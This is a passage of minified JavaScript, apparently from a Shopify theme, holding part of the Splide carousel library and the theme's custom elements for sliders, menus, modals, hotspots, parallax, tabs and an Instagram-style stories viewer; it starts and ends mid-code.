i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,D),y(p,eu,q),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+x(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(C,ec,o,eg),m(C,eu,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tc,tg],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=t_(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=t_(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+x()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===x()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(_,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tD,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function _(t,e){var i=E.length,s=ey(e),n=x(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function x(){return r.paginationDirection||r.direction}function A(t){return E[v.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=t_(i),e=t.on,e(tf,f),e("sk",v),e([tc,tg],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=t_(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=t_(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tx(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function ex(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?e_:ex),this._E=e||this._E;var r=A({},eC,this._E,{Transition:this._T});return x(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),x(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(tu,this.destroy.bind(this,i)):(x(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let 